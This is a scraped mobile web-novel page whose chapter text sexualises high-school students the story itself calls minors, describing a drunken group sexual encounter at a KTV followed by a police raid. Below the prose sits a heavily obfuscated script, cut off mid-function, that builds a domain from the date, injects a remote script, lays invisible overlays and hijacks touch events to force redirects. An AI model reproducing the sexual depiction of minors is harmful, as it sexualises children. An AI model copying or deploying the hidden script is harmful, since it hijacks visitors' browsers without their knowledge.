

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.tangzhekan123.net/62/62219/3687026.html
body_size: 13114
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>第一章 我是直男我是直男?(1/3)_直男体育生在不知不觉中堕落成球队肉便器(魔法少男阿蝶)_躺着看</title>
<meta name="keywords" content="第一章 我是直男我是直男?(1/3)，直男体育生在不知不觉中堕落成球队肉便器(魔法少男阿蝶)" />
<meta name="description" content="躺着看提供了魔法少男阿蝶创作的其他类别《直男体育生在不知不觉中堕落成球队肉便器》干净清爽无错字的文字章节：第一章 我是直男我是直男?(1/3)在线阅读。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="/17mb/script/wap.js"></script>
<script src="/js/chapter.js"></script>
<script type="text/javascript">
var codeurl="/getkey.html?skey=df06b80afd0c9ece&code=14&page=1";
var nrid="AVJISMQBWDOFPX";
var weburl="http://m.tangzhekan123.net";
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div id="novelbody" class="main">
	<div class="content_top">
		<ul>
			<li><a href="/">首页</a></li>
            <li><a href="/book/62219/">上一章</a></li>
			<li><a href="/book/62219/">回目录</a></li>
            <li><a href="javascript:gobook('62','62219','3687026_2');">下一页 ></a></li>
			<div class="clear"></div>
		</ul>
	</div>
<style>
	#content img{margin-bottom: -0px;}
	.imagecontent{width:100%}
	.chapterPages a{
		padding: 5px 8px;
		line-height: 28px;
		background: #7f615d;
		border-bottom: 1px solid #ddd;
		border-right: 1px solid #ddd;
		border-radius: 6px;
	}
	.chapterPages a.curr{
		background: #da3f2a;
	}
</style>	
	<div class="content_title">
		<h1 id="chaptertitle">第一章 我是直男我是直男?(1/3)</h1>
		<div class="chaptertilebg"></div>
		<div class="content_button">
			<div class="button_left" style="display: none;">
				<p><a id="huyandiv" onClick="nr_setbg('huyan')">护眼</a></p>
				<p><a id="lightdiv" onClick="nr_setbg('light')">关灯</a></p>
				<div class="clear"></div>
			</div>
			<div class="button_right" style="display: none;">
				<p><a id="fontbig" onClick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onClick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onClick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_top();</script></div>
	<div class="content_novel">
		<div id="novelcontent" class="novelcontent">
			<div class="articlecontent" id="articlecontent" style="padding:0px"><div><p style='text-indent:2em; padding:0px; margin:0px;'>夏日正午威力十足的直射阳光将露天场合都加热到如同站在铁板上被烘烤一般，这种情况下大部分的人都选择呆在室内与空调为伴，除了某些精力过分旺盛的大男孩。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>傲龙高中的操场上，球场区相对光滑的地面反射出刺眼的日光，随着场上运动的少年躯体蒸腾的汗汽在空气中都有些扭曲，在这样一层灼热的滤镜下个麦色肌肤的高中生们穿着已经被汗水浸湿而紧紧贴在身上的运动背心，随着球场上的攻防对峙切换着自己的脚步，穿的发黄发旧的球鞋与地面摩擦出刺耳的声响，挥洒而出的汗水刚刚落地就很快就被蒸发。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>正阳作为傲龙高中篮球社的社长，表现不可谓不精彩，青春期抽条的少年在常年锻炼运动的塑造下，一身紧实的肌肉线条充斥着风发意气，不断有汗滴从额间碎发滑落，穿过少年俊朗棱角的下颌，顺着胸锁乳突肌的线条埋进突出的锁骨。周围的同学无不时刻盯防社长大人的一举一动，但是少年的爆发力还是超出了他们的预料，在正阳一个利落帅气的投射之后，这场午间比赛显然也落下帷幕。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“靠，阳哥还是这么牛。”一旁的同学撸起衣摆擦了擦脸上的汗，走过来恭维道。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“你妈的阳哥不是说昨晚跟校花出去干炮了吗，真鸡巴猛啊。”周遭凑过来的男孩们凑在一起，大大咧咧的说起不着调的荤话。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“他吗别碰老子。”正阳一肘顶开身后想要拍在自己肩上的脏手，这些社员除了对篮球抱有兴趣之外，对于锻炼完全不放在心上，还天天吹逼自己是龙城第一篮球队，不都他吗靠老子带，“这么臭还敢摸过来。”说罢却是自己将黏湿的手臂蹭在别人身上。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“草，阳哥你！”被搞了一下的男生假装羞恼，一个贴身把满身臭汗都沾到正阳身上，其他人也迅速反应过来冒着热气的肉体瞬间挤作一团。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“我操了你们几个，恶不恶心，今晚就等着给我洗衣服吧！”正阳爽朗的笑骂中显然是听不出怒意，这种和哥们之间的嬉笑打闹反倒让他很是受用。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“你妈的程俊赶紧把你的袜子直接拿去洗了，宿舍就你脚最臭还他妈直接脱。”回到宿舍的男孩们不羁的脱掉上身黏腻的衣服，光着膀子躺在床板上发散身体的燥热。比少年们的球鞋更加惨不忍睹的是鞋内的白袜，或许不应该称之为白袜了，有的是因为多次穿戴，有的是因为脚部沾染，有的是因为长期不清洗，总之这些袜子上都被或黄或灰的脏污给侵蚀。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>被喊去洗袜子的程俊是宿舍中唯二到达一米八这个基准线的男孩，虽然身高比正阳矮了一些身材也不像正阳那样标准但脚码却要更大上一码，四十四码的大脚在青少年的高强度代谢下每天都会积累浓郁的咸酸足臭，他自己是无所谓的，但正阳嫌味大自己又干不过他只能乖乖听话。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“还是阳哥牛逼喊得动俊子，你不知道你每次晚上出去操逼的时候他回来都不洗脚的，哥几个被熏得啊。”说话的刘毅双手背在脑后，架起一只脚吊儿郎当的摆动，于习惯户外锻炼浑身均匀性感麦色的正阳不同，他们这些只打球的在布料覆盖处的皮肤与小腿手臂有着明显的色差。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“你的脚也给老子放下来，还嫌宿舍不够臭？”坐在对面的正阳一脚把刘毅的腿蹬掉，臭烘烘的寝室本就因为炎热的天气空气不是很流通，该死的宿舍还只有电风扇根本就是隔靴搔痒，整个人都热得要命。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>这些不过是阳气过盛的男子高中生日常罢了，炎炎夏日也阻挡不了男孩们释放自身的冲动，这样的训练显然也是有效果的，在龙城的夏日高校篮球赛上，傲龙高中代表队自然是拔得头筹，报道的照片当中正阳的恣意笑容分外的张扬。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>摘取胜利果实后极度膨胀的自信心与表现欲自然是要通过一场好吃好喝好玩来发泄，长得比较早熟的哥们将外带的酒水藏进包里，一伙人兴致冲冲邀请着心仪的，性仪的女同学们，拥拥挤挤的将一个ktv的大包占满。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>少年的汗味与雄性荷尔蒙，少女的香水与沐浴露，酒精的苦涩与甘甜，裹挟着歪七扭八的唱腔被热情的人群们吞吃入腹，这滋味虽说不上好，但正是被挥霍的青春特有的单纯风味，正阳被热闹的挤在正中间，来自兄弟们起哄的酒水与态度暧昧的女同学殷勤的果酒一一饮下，少年从头蔓延至脖颈都都在酒精的扩张下泛红，浓浓的眉毛挑起肆意的注视着坐在身旁的校花，一把搂过对方将刚刚含进口中的果酒强硬的渡了过去。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“呜呼，阳哥真男人！”这一情动的反应也瞬间点燃了整个包间的氛围，原本还有些含蓄的女生们也放任男生们乱摸的手，意乱情迷间霓虹舞动的暗色房间内不知道是哪一处先响起了水声，情动不已的少男少女们在摸索与贴合中，褪去上衣，解开裤袋，亦或是埋头苦干，亦或是热情拥吻，眼看着这次聚会升级为狂乱的色情庆功宴，此时的包间门却被猛的拍开。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“你们这一群人，都给我站好！”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>走道晃眼的光线闯入屋内，让少年们一时间看不清来人，但手头上的的动作都一时间僵住有些不知所措，正阳刚想发作叱喝对方是不是没长眼进错房间了，一张警官证就被甩在眼前。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“我们接到举报，你们这一群未成年人在ktv里聚众淫乱，看你们这样子也什么好狡辩的了，乖乖站到门外排好跟我们走一趟吧。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>我草正阳心中暗骂道。哪个不长眼的敢举报我们，不会是那群死读书的四眼仔吧，吗比的回去得好好问清楚收拾一顿。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>不过这些怒火在眼下只能憋在心中了，涉世未深的高中生们此刻衣衫不整的被高亮的手电筒照射，如同被警察们眼神处刑一般的强烈羞耻与恐慌让他们完全不敢出声的听从警员的安排，整理好衣裳坐进警车中，隐约还能听见少女的啜泣声。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“你这小子是主谋吧。”为首的那个警官深深地看了一眼站在跟前格外出众的少年，虽说沉默着一副认命的表情，但眼神明显是不服气。算了，新转过来的心理咨询师一上来就给了线索并表示自己对付不良少年很有一套，待会就交给他好了。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>正阳一路上默默地跟随警员押送到警局，看着眼前正气俊帅的小伙，大家都可以这个孩子这么小就走上歪路，眼中的唏嘘之意被正阳捕捉。妈的，一定别让老子知道是谁在背后搞老子。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“我和柳雪是男女朋友关系，怎么就淫乱了！不信你们翻我手机聊天记录，都谈了半年多了。”少年皱着眉抗议道，但僵硬的坐姿仍显露出自身的不安。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“警察叔叔，我们都还是高中生呢只是一次不懂事，应该不会被抓进监狱吧？”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“你也不用太担心，你们年纪小又还是初犯，在警局里的认错态度都还不错，我们理解小孩子年轻气盛，只打算对你们的同学进行批评教育。”说罢，警官又一转态度“不过我们在调查的时候发现你身为未成年居然有过多次的开房记录，同时本次案件中还是主要策划者，为了你健全的身心发展考虑，你需要到我们的心里咨询室进行再教育。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbs<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>本章尚未读完,请点击下一页继续阅读---->>></p></div></div>
		</p>
    <ul class="novelbutton">
		<center class="chapterPages"></center>
		
<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var 